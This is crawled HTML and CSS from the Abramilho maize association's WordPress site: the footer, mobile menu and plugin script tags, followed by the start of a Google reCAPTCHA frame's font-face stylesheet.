                                            <p class="copyright"> <a href="https://www.pressy.com.br/" target="_blank">Desenvolvido por <strong>Pressy</strong> © 2023<br><img src="https://pressy.com.br/imagens/Pressy_Logo.png" width="180" alt="Pressy Comunicação e Tecnologia"></a> </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.abramilho.org.br/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultados    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23"><a href="https://www.abramilho.org.br/">Início</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24"><a href="#">A Abramilho</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://www.abramilho.org.br/a-entidade/">A Entidade</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://www.abramilho.org.br/diretoria/">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://www.abramilho.org.br/estatuto/">Estatuto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://www.abramilho.org.br/camaras-setoriais-e-tematicas/">Câmaras Setoriais e Temáticas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://www.abramilho.org.br/associe-se/">Associe-se</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a target="_blank" rel="noopener" href="https://www.maizallalliance.org/news">Maizall</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71"><a href="#">Milho e Sorgo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://www.abramilho.org.br/curiosidades-do-milho/">Curiosidades  do Milho</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28198"><a href="https://www.abramilho.org.br/curiosidades-do-sorgo/">Curiosidades do Sorgo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://www.abramilho.org.br/dados-estatisticos/">Dados Estatísticos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17467"><a href="https://www.abramilho.org.br/receitas-do-milho/">Receitas do Milho</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28166"><a href="#">Eventos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28224"><a href="https://www.abramilho.org.br/categoria/congresso-abramilho/">Congresso Abramilho</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28177"><a href="https://www.abramilho.org.br/mais-milho/">Mais Milho</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://www.abramilho.org.br/global-agribusiness-forum-gaf/">Global Agribusiness Forum (GAF)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76"><a href="#">Imprensa</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17532"><a href="https://www.abramilho.org.br/assessoria-de-imprensa/">Assessoria de Imprensa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-82"><a href="https://www.abramilho.org.br/categoria/noticias/">Notícias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://www.abramilho.org.br/categoria/clipping/">Clipping</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17727"><a href="https://www.abramilho.org.br/contato/">Contato</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/abramilho.oficial" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/abramilho" target='_blank' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/abramilho" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.linkedin.com/company/abramilho/" target='_blank' class="jeg_linkedin"><i class="fa fa-linkedin"></i> </a><a href="https://www.youtube.com/@Abramilho" target='_blank' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.flickr.com/photos/abramilho/albums/" target='_blank' class="jeg_flickr"><i class="fa fa-flickr"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p><a href="https://www.pressy.com.br/" target="_blank">Desenvolvido por <strong>Pressy</strong> © 2023<br><img src="https://pressy.com.br/imagens/Pressy_Logo.png" width="180" alt="Pressy Comunicação e Tecnologia"></a></p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://www.abramilho.org.br/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.abramilho.org.br/wp-admin/admin-ajax.php";
</script>
<div class="jeg_read_progress_wrapper"></div><script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.abramilho.org.br\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.2.5' id='cffscripts-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LfBdY4nAAAAAP2eU9ZzkfSPr6j6i08JVnId-x0c&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfBdY4nAAAAAP2eU9ZzkfSPr6j6i08JVnId-x0c","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/contact-form-7/modules/recaptcha/script.js?ver=5.3.2' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/comment-reply.min.js?ver=6.0.9' id='comment-reply-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"pt","strings":{"mejs.download-file":"Fazer download do arquivo","mejs.install-flash":"Voc\u00ea est\u00e1 usando um navegador que n\u00e3o tem Flash ativo ou instalado. Ative o plugin do Flash player ou baixe a \u00faltima vers\u00e3o em https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Tela inteira","mejs.play":"Reproduzir","mejs.pause":"Pausar","mejs.time-slider":"Tempo do slider","mejs.time-help-text":"Use as setas esquerda e direita para avan\u00e7ar um segundo. Acima e abaixo para avan\u00e7ar dez segundos.","mejs.live-broadcast":"Transmiss\u00e3o ao vivo","mejs.volume-help-text":"Use as setas para cima ou para baixo para aumentar ou diminuir o volume.","mejs.unmute":"Desativar mudo","mejs.mute":"Mudo","mejs.volume-slider":"Controle de volume","mejs.video-player":"Tocador de v\u00eddeo","mejs.audio-player":"Tocador de \u00e1udio","mejs.captions-subtitles":"Transcri\u00e7\u00f5es\/Legendas","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Nenhum","mejs.afrikaans":"Afric\u00e2ner","mejs.albanian":"Alban\u00eas","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorrusso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e3o","mejs.chinese":"Chin\u00eas","mejs.chinese-simplified":"Chin\u00eas (simplificado)","mejs.chinese-traditional":"Chin\u00eas (tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dinamarqu\u00eas","mejs.dutch":"Holand\u00eas","mejs.english":"Ingl\u00eas","mejs.estonian":"Estoniano","mejs.filipino":"Filipino","mejs.finnish":"Finland\u00eas","mejs.french":"Franc\u00eas","mejs.galician":"Galega","mejs.german":"Alem\u00e3o","mejs.greek":"Grego","mejs.haitian-creole":"Crioulo haitiano","mejs.hebrew":"Hebraico","mejs.hindi":"Hindi","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00eas","mejs.indonesian":"Indon\u00e9sio","mejs.irish":"Irland\u00eas","mejs.italian":"Italiano","mejs.japanese":"Japon\u00eas","mejs.korean":"Coreano","mejs.latvian":"Let\u00e3o","mejs.lithuanian":"Lituano","mejs.macedonian":"Maced\u00f4nio","mejs.malay":"Malaio","mejs.maltese":"Malt\u00eas","mejs.norwegian":"Noruegu\u00eas","mejs.persian":"Persa","mejs.polish":"Polon\u00eas","mejs.portuguese":"Portugu\u00eas","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"S\u00e9rvio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espanhol","mejs.swahili":"Sua\u00edli","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00eas","mejs.turkish":"Turco","mejs.ukrainian":"Ucraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00eas","mejs.yiddish":"I\u00eddiche"}};
</script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.16' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.0.9' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.0.9' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' id='jnews-frontend-js-extra'>
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/www.abramilho.org.br\/2017\/10\/13\/exportacao-brasileira-de-milho-tem-alta-de-4138-na-comparacao-anual","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"pt_BR","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"1692","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"www.abramilho.org.br","zoom_button":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=7.1.8' id='jnews-frontend-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=7.1.8' id='html5shiv-js'></script>
<![endif]-->
<div class="jeg_ad jnews_mobile_sticky_ads "></div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfBdY4nAAAAAP2eU9ZzkfSPr6j6i08JVnId-x0c&co=aHR0cHM6Ly93d3cuYWJyYW1pbGhvLm9yZy5icjo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ywjv24h0cikc
body_size: 48693
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
